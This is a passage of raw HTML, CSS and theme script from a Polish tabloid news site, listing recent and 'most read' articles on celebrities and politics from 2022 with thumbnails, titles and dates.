                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-czesto-czyscic-gabeczke-do-makijazu/" rel="nofollow bookmark" class="td-image-wrap " title="Jak często czyścić gąbeczkę do makijażu?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6b919e17a83b008b1847cb97183490a0.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-czesto-czyscic-gabeczke-do-makijazu/" rel="bookmark" title="Jak często czyścić gąbeczkę do makijażu?">Jak często czyścić gąbeczkę do makijażu?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T13:00:08+02:00" >18 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/martyna-wojciechowska-o-ciele-po-ciazy-nie-ogladalam-sie-nago-nie-patrzylam-nawet-w-lustro/" rel="nofollow bookmark" class="td-image-wrap " title="Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/3-12.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/martyna-wojciechowska-o-ciele-po-ciazy-nie-ogladalam-sie-nago-nie-patrzylam-nawet-w-lustro/" rel="bookmark" title="Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;">Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-17T18:00:28+02:00" >17 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/antek-krolikowski-zali-sie-na-swoje-ojcostwo/" rel="nofollow bookmark" class="td-image-wrap " title="Antek Królikowski żali się na swoje ojcostwo!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1f4ca934026acbb3eb125d6a42aa1868.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/antek-krolikowski-zali-sie-na-swoje-ojcostwo/" rel="bookmark" title="Antek Królikowski żali się na swoje ojcostwo!">Antek Królikowski żali się na swoje ojcostwo!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-17T16:00:53+02:00" >17 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_44 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_44" >
<style>
/* custom css */
.tdi_44 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_44 .entry-thumb{
					background-position: center 50%;
				}.tdi_44 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_44 .td-image-container,
				.ie11 .tdi_44 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_44 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_44 .td-module-meta-info,
				.ie11 .tdi_44 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_44 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_44 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_44 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_44 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_44 .td-post-vid-time{
					display: block;
				}.tdi_44 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_44 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_44 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0 ;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_44 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_44 .td-read-more{
					display: none;
				}.tdi_44 .td-author-date{
					display: inline;
				}.tdi_44 .td-post-author-name{
					display: none;
				}.tdi_44 .td-post-date,
				.tdi_44 .td-post-author-name span{
					display: inline-block;
				}.tdi_44 .entry-review-stars{
					display: inline-block;
				}.tdi_44 .td-icon-star,
                .tdi_44 .td-icon-star-empty,
                .tdi_44 .td-icon-star-half{
					font-size: 15px;
				}.tdi_44 .td-module-comments{
					display: none;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_44 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_44 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_44 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"modules_on_row":"","limit":"12","hide_audio":"yes","block_template_id":"td_block_template_5","all_modules_space":"20","image_height":"70","image_width":"30","image_floated":"float_left","meta_info_align":"center","meta_padding":"0 0 0 15px","art_excerpt":"15px 0 0 0 ","show_cat":"none","show_author":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"500","custom_title":"Najcz\u0119\u015bciej czytane","sort":"popular","category_id":"_current_cat","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-15776","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
block_tdi_44.td_column_number = "1";
block_tdi_44.block_type = "td_flex_block_1";
block_tdi_44.post_count = "12";
block_tdi_44.found_posts = "5333";
block_tdi_44.header_color = "";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "445";
tdBlocksArray.push(block_tdi_44);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Najczęściej czytane</span></h4></div><div id=tdi_44 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="nofollow bookmark" class="td-image-wrap " title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/07/Aleksandra-Gajewska-696x794.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="bookmark" title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje">Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-10T13:30:27+02:00" >10 lipca 2022 13:30</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="nofollow bookmark" class="td-image-wrap " title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/04/halat-696x450.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="bookmark" title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!">Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-27T10:13:55+02:00" >27 kwietnia 2022 10:13</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="nofollow bookmark" class="td-image-wrap " title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/iryna-fedyshyn-facebook-696x696.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="bookmark" title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!">Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-16T12:20:51+02:00" >16 maja 2022 12:20</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="nofollow bookmark" class="td-image-wrap " title="Znamy płeć drugiego dziecka Lary Gessler!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/lg3-696x868.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="bookmark" title="Znamy płeć drugiego dziecka Lary Gessler!">Znamy płeć drugiego dziecka Lary Gessler!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:21:41+02:00" >23 maja 2022 13:21</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="nofollow bookmark" class="td-image-wrap " title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/FTb632RWUAIIUdr.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="bookmark" title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę">Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:44:48+02:00" >23 maja 2022 13:44</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="nofollow bookmark" class="td-image-wrap " title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/EBwQbwhX4AAmA6f-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="bookmark" title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI">Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-20T20:43:30+02:00" >20 maja 2022 20:43</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="nofollow bookmark" class="td-image-wrap " title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/222.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="bookmark" title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!">Anna Mucha pokazała pośladki pod KOŚCIOŁEM!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T16:00:43+02:00" >22 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="nofollow bookmark" class="td-image-wrap " title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/111.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="bookmark" title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!">Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T14:00:40+02:00" >22 sierpnia 2022 14:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="nofollow bookmark" class="td-image-wrap " title="Co jest w upalne dni, aby czuć się lekko?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="bookmark" title="Co jest w upalne dni, aby czuć się lekko?">Co jest w upalne dni, aby czuć się lekko?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T16:00:26+02:00" >24 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="6 nawyków, które są receptą na szczęśliwy związek!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="bookmark" title="6 nawyków, które są receptą na szczęśliwy związek!">6 nawyków, które są receptą na szczęśliwy związek!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T18:00:50+02:00" >22 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="nofollow bookmark" class="td-image-wrap " title="Codzienne nawyki dzięki którym poczujesz się lepiej!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="bookmark" title="Codzienne nawyki dzięki którym poczujesz się lepiej!">Codzienne nawyki dzięki którym poczujesz się lepiej!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T19:00:03+02:00" >24 sierpnia 2022 19:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/znany-dziennikarz-nie-placil-podatkow-przez-lata-mial-to-w-nosie/" rel="nofollow bookmark" class="td-image-wrap " title="Znany dziennikarz nie płacił podatków. Przez lata miał to w nosie!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/06/Krasko-696x1046.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
